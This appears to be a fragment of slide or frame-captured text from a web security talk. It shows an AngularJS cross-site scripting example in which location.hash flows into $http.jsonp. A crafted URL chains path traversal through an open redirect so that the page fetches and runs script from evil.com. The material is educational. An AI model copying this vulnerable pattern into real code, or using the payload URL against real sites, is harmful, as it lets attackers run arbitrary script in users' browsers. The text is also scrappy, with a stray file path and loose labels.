 BPS 0"
JS
XSS #4: $http.jsonp() on evil URL
app.controller('ctrl', function($scope, $http) {
var objectNum = location.hash.substr(1);
$http.jsonp("/api/v1/horses/" + objectNum);
https://victim.com#../../../../cgi-bin/redirect.py?url=https://evil.com/evil.js
script.src = "/cgi-bin/redirect.py?url=https://evil.com/evil.js”
"
evil.com can now respond with arbitrary JS which our application will execute
Google